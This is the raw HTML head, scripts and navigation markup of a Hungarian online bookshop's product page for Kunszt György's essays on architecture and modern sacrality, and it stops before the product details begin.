

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alexandra.hu/konyv/terc-szakkonyvkiado/kunszt-gyorgy/ertekvalsag-az-epiteszetben-es-a-modern-szakralitas
body_size: 10777
content:


<!DOCTYPE html>
<html lang="hu" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#">
    <head><title>
	Könyv: Kunszt György: ÉRTÉKVÁLSÁG AZ ÉPITÉSZETBEN ÉS A MODERN SZAKRALITÁS - Alexandra.hu - Alexandra Online Könyvesbolt‎
</title><meta charset="utf-8" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:title" content="Könyv: Kunszt György: ÉRTÉKVÁLSÁG AZ ÉPITÉSZETBEN ÉS A MODERN SZAKRALITÁS - Alexandra.hu - Alexandra Online Könyvesbolt‎" />
<meta property="og:url" content="https://alexandra.hu/konyv/terc-szakkonyvkiado/kunszt-gyorgy/ertekvalsag-az-epiteszetben-es-a-modern-szakralitas" />
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Alexandra.hu - Alexandra Online Könyvesbolt‎" />
<meta property="fb:app_id" content="963036404299730"/>
<meta property="og:image" content="https://alexandra.hu/content/images/product-noimage.jpg" />
<meta property="og:description" content="A kötet Kunszt Györgynek a hatvanas évektől napjainkig írt, eddig részben kiadatlan esszéinek gyűjteménye. A szerzőt az építészeti eszmék, a világnézet problémái, az építészet és filozófia kapcsolata izgatja...." />
<meta name="description" content="A kötet Kunszt Györgynek a hatvanas évektől napjainkig írt, eddig részben kiadatlan esszéinek gyűjteménye. A szerzőt az építészeti eszmék, a világnézet problémái, az építészet és filozófia kapcsolata izgatja...." />
<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui" />
<meta name="dc.language" content="hu" />
<meta name="dc.source" content="https://alexandra.hu/konyv/terc-szakkonyvkiado/kunszt-gyorgy/ertekvalsag-az-epiteszetben-es-a-modern-szakralitas" />
<meta name="dc.title" content="Könyv: Kunszt György: ÉRTÉKVÁLSÁG AZ ÉPITÉSZETBEN ÉS A MODERN SZAKRALITÁS - Alexandra.hu - Alexandra Online Könyvesbolt‎" />
<meta name="dc.subject" content="Könyv: Kunszt György: ÉRTÉKVÁLSÁG AZ ÉPITÉSZETBEN ÉS A MODERN SZAKRALITÁS - Alexandra.hu - Alexandra Online Könyvesbolt‎" />
<meta name="dc.description" content="A kötet Kunszt Györgynek a hatvanas évektől napjainkig írt, eddig részben kiadatlan esszéinek gyűjteménye. A szerzőt az építészeti eszmék, a világnézet problémái, az építészet és filozófia kapcsolata izgatja...." />
<meta name="dc.format" content="text/html" />
<meta name="dc.type" content="Text" />
<link rel='icon' type='image/x-icon' href='https://alexandra.hu/favicon.ico'>
<link rel='apple-touch-icon' href='https://alexandra.hu/apple-touch-icon.png'>
<link href='/content/RBSlider2/RBSlider2-2.8.9.css' rel='preload' as='style' />
<link href='/Content/rb-4.5.3.css' rel='preload' as='style' />
<link href='/Content/rb-controls-2.5.2.css' rel='preload' as='style' />
<link href='/Content/rb-section-1.5.6.css' rel='preload' as='style' />
<link href='/Content/rb-shop-3.0.1.css' rel='preload' as='style' />
<link href='/Content/Site-1.7.3.css' rel='preload' as='style' />
<noscript>
Nincs engedélyezve a javascript.
</noscript>
<script src='/Scripts/jquery-3.6.0.min.js'></script>
<script src='/Scripts/encoder.js'></script>
<script src='/Scripts/rb-4.2.6.js'></script>
<script src='/Scripts/rb-controls-1.8.5.js'></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("consent", "default",{ "ad_storage": "denied","ad_user_data": "denied","ad_personalization": "denied","analytics_storage": "denied","functionality_storage": "denied","personalization_storage": "denied","security_storage": "granted"});</script>
<!-- Global site tag (gtag.js) - Google Ads -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-66CG2XLW2E'></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);} gtag('js', new Date());
gtag('config', 'G-66CG2XLW2E');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDDQS7H');</script>
<!-- End Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'event': 'content view',
'content_id': '169640'
});
</script>
<script>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'event': 'boook pageview',
'genre': '',
'author': 'KUNSZT GYÖRGY'
});

</script>


<script async src='https://www.googletagmanager.com/gtag/js?id=G-66CG2XLW2E'></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);} gtag('js', new Date());
gtag('get', 'G-66CG2XLW2E', 'client_id', (clientID) => { saveClientId(clientID,"")});
gtag('get', 'G-66CG2XLW2E', 'session_id', (id) => { saveClientId("",id)});
function saveClientId(clientID,sessionId) {
if(clientID){
RBSetCookie("RBgClientId", clientID, 0);
}
if(sessionId){
RBSetCookie("RBgSessionId", sessionId, 0);
}
}
</script>



<script src='/Scripts/rb-shop-1.8.5.js'></script>
<script src='/Scripts/jquery-ui-1.13.1.min.js'></script>
<script src='/Content/entertotab/entertotab.1.0.1.js'></script>
<script src='/Content/messagebox/jquery.alerts.1.1.1.js'></script>
<script src='/Scripts/jquery.timers-1.2.js'></script>
<script src='/content/RBSlider2/RBSlider2-2.8.9.js'></script>

<script src='/content/SwipeEvent/jquery.event.move.1.3.2.js'></script>
<script src='/content/SwipeEvent/jquery.event.swipe.0.5.js'></script>

<link rel='stylesheet' href='/content/RBSidebar/rbsidebar-1.0.6.css' type='text/css' media='screen' />

<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>

<script type='text/javascript'>
$(document).ready(function () {
$('#search').RBPreviewSearch('','');
});
</script>

<script type='text/javascript'>
function RBAjaxLoadDivInit() {
}
function RBConfirmFuncUser(confirm, functionYes, functionNo) {
RBConfirmFunc("Figyelem", confirm, "Rendben", "Mégsem",functionYes,"",functionNo);
}
</script>
<script type='text/javascript'>
$(document).ready(function () {
RBMediaState_Resize([{'azon':'Mobile', 'width':568 }, {'azon':'Tablet', 'width':1140 }, {'azon':'Desktop', 'width':0 }])
});
</script>


<link href='/Content/messagebox/jquery.alerts.css' rel='stylesheet' type='text/css' />
<link href='/Content/jQueryUICss/ui-lightness/jquery-ui-1.7.2.custom.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' href='/content/RBSlider2/RBSlider2-2.8.9.css' type='text/css' />

<link href='/Content/rb-4.5.3.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-controls-2.5.2.css' rel='stylesheet' type='text/css' />

<link href='/Content/rb-section-1.5.6.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-shop-3.0.1.css' rel='stylesheet' type='text/css' />
<link href='/Content/Site-1.7.3.css' rel='stylesheet' type='text/css' />
</head>
    <body class='body_root body_Home body_Home_ProductDetail body_others body_guest body_isdesktop'>
        <div id='fb-root'></div>
<script type='text/javascript'>
window.fbAsyncInit = function() {
FB.init({
appId  : '963036404299730',
status : true,
cookie : true,
xfbml  : true,
oauth : true
});
};
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = '//connect.facebook.net/hu_HU/all.js#xfbml=1&appId=963036404299730';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script src='https://www.youtube.com/iframe_api'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDDQS7H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id='rb_dialog'>
</div>
<div  class='popup_panel_container'>
<div id='rb-overlay' class='rb-overlay divonclick' style='display: none'  onclick='javascript: RBBodyOverlayClick()'>
</div>
<div id='rb-spec1overlay' class='rb-overlay rb-specoverlay divonclick' style='display: none'  onclick='javascript: RBSpecBodyOverlayClick("1")'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('.rb-overlay').on('touchmove', function(e){ 
if (e.preventDefault)
e.preventDefault();
RBStopEvent(e);
});
});
</script>

<div id='rb-loading-overlay'  style='display: none'>
<div  class='rb-loading-overlay-msg'>
</div>
</div>

<div  class='main_rbinfo_panel'>
<div id='popup-rbinfo_panel' class='popup-rbinfo_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbinfo_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbinfo_panel_body' class='popup-rbinfo_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_rbimage_panel'>
<div id='popup-rbimage_panel' class='popup-rbimage_panel popup_panel rb-popuppanel-disabled divonclick'   onclick='javascript: RBBodyOverlayClick();'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbimage_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbimage_panel_body' class='popup-rbimage_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_login_panel'>
<div id='popup-login_panel' class='popup-login_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-login_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-login_panel_body' class='popup-login_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_register_panel'>
<div id='popup-register_panel' class='popup-register_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-register_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-register_panel_body' class='popup-register_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_input_panel'>
<div id='popup-input-popup_panel' class='popup-input-popup_panel popup_panel input_popupinput_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-input-popup_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-input-popup_panel_body' class='popup-input-popup_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_detail_panel'>
<div id='popup-detail_panel' class='popup-detail_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-detail_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-detail_panel_body' class='popup-detail_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_videogallery_panel'>
<div id='popup-videogallery_panel' class='popup-videogallery_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-videogallery_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-videogallery_panel_body' class='popup-videogallery_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_crop_panel'>
<div id='popup-rb_crop_panel' class='popup-rb_crop_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rb_crop_panel_closebutton popup_panel_closebutton divonclick'   onclick='RBSpecBodyOverlayClick("1"); return false;'>
</div>
<div id='popup-rb_crop_panel_body' class='popup-rb_crop_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extra_panel'>
<div id='popup-extra_panel' class='popup-extra_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-extra_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-extra_panel_body' class='popup-extra_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extranew_panel'>
<div id='popup-extranew_panel' class='popup-extranew_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div id='popup-extranew_panel_body' class='popup-extranew_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div id='popupdata-panel' class='popupdata-panel specpopup_panel rb-popuppanel-disabled'>
</div>

<div  class='mini_menu_category_panel'>
<div id='popup-productcategories_full_panel' class='popup-productcategories_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-productcategories_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-productcategories_full_panel_body' class='popup-productcategories_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='popup_basket_panel'>
<div id='popup-popupbasket_full_panel' class='popup-popupbasket_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-popupbasket_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-popupbasket_full_panel_body' class='popup-popupbasket_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>


</div>

<div  class='popuploginbutton_hidden' style='display: none'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_button popup-login_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-login_panel","rb-popuppanel-disabled"); RBAddClass(".popup-login_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/LogOnInfo","popup-login_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-login_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-login_full .popup-login_button_off"); SetDisable(".popup-login_full .popup-login_button_on");  return false;' title='Bejelentkezés'>
</div>
<div  class='popup-login_button popup-login_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Bejelentkezés'>
</div>
</div>
</div>

</div>
<div  class='popupregisterbutton_hidden' style='display: none'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_button popup-register_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-register_panel","rb-popuppanel-disabled"); RBAddClass(".popup-register_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/ChildRegister","popup-register_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-register_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-register_full .popup-register_button_off"); SetDisable(".popup-register_full .popup-register_button_on");  return false;' title='Regisztrálás'>
</div>
<div  class='popup-register_button popup-register_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Regisztrálás'>
</div>
</div>
</div>

</div>
<div  class='rb-scrolltop divonclick'   onclick='RBScrollToId("container")'>
</div>

<script src='/content/RBParallax/RBParallax-1.0.9.js'></script>

<script type='text/javascript'>
var PrgParallaxController;
$(document).ready(function () {
// init controller
PrgParallaxController = new RBParallaxController()
PrgParallaxController.AddTopClassItem('', 'body', RBGetWindowsHeight(), 'rb-scrolltop-show');
});
</script>

<div  class='rb_shop_additempopup-full disableitem'>
</div>


        <script>
            $(document).ready(function ($) {
                PrgParallaxController.AddTopClassItem("", "#container", "50", "rb-top100");
            });
	    </script>
        <div id="container">
            
            
              <div id="rbsidebar-menupanel" class="rbsidebar_panel rbsidebar_panel_disabled">
                <div class="menu menu_sidebar">
                  <div class="menu_items">
                    <div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='menu_divitem main_menu_books'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ProductCategories","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); ' title='Kategóriák'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Kategóriák
</div>
</div>
</div>
</div>
</div>

<div  class='menu_divitem main_menu_search'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/katalogus" title='Keresés' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Keresés
</div>
</div>
</a>
</div>
</div>

<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/" title='Főoldal' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/katalogus" title='Könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/akcio" title='Akciók' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Akciók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/konyvlista/alexandraonline-ujdonsagok" title='Újdonságok' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Újdonságok
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/konyvlista/elorendelhetok" title='Előrendelhető' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Előrendelhető
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/hirek" title='Híreink' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Híreink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/rolunk" title='Rólunk' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rólunk
</div>
</div>
</a>
</div>
</div>

</div>

                  </div>
                </div>
              </div>
            
            <div id="page"  class='page page_Home page_Home_ProductDetail page_others'>
                <div id="header">
                    <div id="site-name">
                      
                        <div class="baseheader_main">
                          <div class="baseheader_lineheader">
                            <div  class='header_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Header'>
<div id='e321527d-7c26-47a3-b0dd-e1ccb1ba3b83' class='rb-itemgroup-items newsitemmaster-id-17'>
<div  class='newsitem-editfull newsitem-id-57 newsitem-editfull-firstsectionitem'>
<div id='rb-section-topbanner' class='rb-section rb-section-childnewsslider rb-section-topbanner'>
<div  class='rb-section-body'>
<div  class='rb-section-slideritem rb-section-slideritem-news rb-section-slideritem-news-nobackgroundimage'>
<div id='RBSlider2-63ac3cc9-54bf-4698-ae3f-8971459b0c3e' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-63ac3cc9-54bf-4698-ae3f-8971459b0c3e-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-63ac3cc9-54bf-4698-ae3f-8971459b0c3e-container-items' class='rb2-container-items rb2-slider-pagesize-1 rb2-slider-totalitemcount-1' style='width: 100%; '>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<div  class='popupdetail_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://alexandra.hu/Home/PopUpInput?inputazon=NewsLetterSubscribe&extdata=NORMAL","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); '>
<div class='news news-type-1'  style=' background-image: url(/content/2021/11/News/1920x60-4.jpg)' ><div class='news_display_sufix'  ></div><div class='news_backgroundimage'  ></div></div>
</div>

</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-63ac3cc9-54bf-4698-ae3f-8971459b0c3e').RBSlider2({
azon: 'TopBanner',
parameters: 'felso-banner',
transition: 'scroll',
swipetype: 'pager',
totalitemcount: 1,
loadall: true,
pageSize: 1,
pagertype: 'None',
sectionclass: 'newsitem-id-57',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':1}, {'azon':'Tablet', 'width':1140, 'pagesize':1}, {'azon':'Desktop', 'width': 0, 'pagesize':1}],
mediaState: 'Desktop',
orientationState: 'Landscape',
autoStart: true,
autoControls: false,
controllername: 'Home',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                          </div>
                          <div class="baseheader_line0">
                            <div class="baseheader_mini">
                              <div id='rbsidebar-menubutton' class='rbsidebar_button'>
<div  class='rbsidebar_button_img'>
</div>
<div  class='rbsidebar_button_title'>
Menü
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#rbsidebar-menubutton').RBSidebar('rbsidebar-menupanel','push','');
});
</script>


                            </div>
                            <div class="baseheader_root2">
                              <div class="baseheader2" onclick="window.location = '/'">
                              </div>
                            </div>
                            <div class="baseheader_right">
                              <div  class='main_menu_regularcustomer divonclick'   onclick='RBLoadPage("https://alexandra.hu/torzsvasarloi-kartya")' title='Törzsvásárlói kártya'>
<div  class='main_menu_regularcustomer-image'>

</div>
<div  class='main_menu_regularcustomer-title'>
Törzsvásárlói kártya
</div>
</div>
<div  class='main_menu_search-inpuut'>

<form action='/talalati-lista' method='Post' name='mySearchForm' id='mySearchForm'>
<input id="search" name="search" type="text"  placeholder=" Keresés..." maxlength="50">
<input class='search_button' type='submit' value='' />
</form>
<script type='text/javascript'>
$(document).ready(function () {
SetTextItemPlaceHolder($('#search'), 0);
});
</script>

</div>

                            </div>
                          </div>
                          <div class="baseheader_line1">
                            <div class="baseheader_left">
                              <div class="menu_items">
                                <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://alexandra.hu/" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/katalogus" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/akcio" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Akciók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/konyvlista/alexandraonline-ujdonsagok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Újdonságok
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/konyvlista/elorendelhetok" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Előrendelhető
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/hirek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Híreink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://alexandra.hu/rolunk" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Rólunk
</div>
</div>
</a>
</div>
</div>




                                
                              </div>
                            </div>
                            <div class="baseheader_right">
                              <div class="menu_items">
                                <div  class='main_menu_groups'>
<div  class='main_menu_search divonclick'   onclick='RBLoadPage("https://alexandra.hu/katalogus")'>
<div  class='main_menu_search-image'>

</div>
<div  class='main_menu_search-title'>
Keresés
</div>
</div>
<div  class='menu_divitem main_menu_login2'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Bejelentkezés
</div>
</div>
</div>
</div>
</div>

<div id='rb_basketmini_ajax'>
<div  class='basket_refresh_button divonclick' style='display:none'  onclick='RB_Basket_Refresh("https://alexandra.hu/WebDataShopInfoGrid/BasketRefresh","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","0","1");; RBStopEvent(event);'>
</div>
<div  class='basket_main basket_mini basket_empty'   onclick='RBMessage("A kosár üres")' title='A kosár üres'>
<div  class='basket_image'>
</div>
<div  class='basket_titlefull'>
<div  class='basket_title'>
Kosár
</div>
</div>

</div>
</div>

</div>

                              </div>
                            </div>
                          </div>
                          <div class="baseheader_line2">
                            
                          </div>
                        </div>
                      
                    </div>
                </div>
                <div id="content-section">
                    <div id="main-full">
                        <div id="main-body">
                            <div id="main">
                                

 <div class="detail_mainpage productdetail_mainpage">
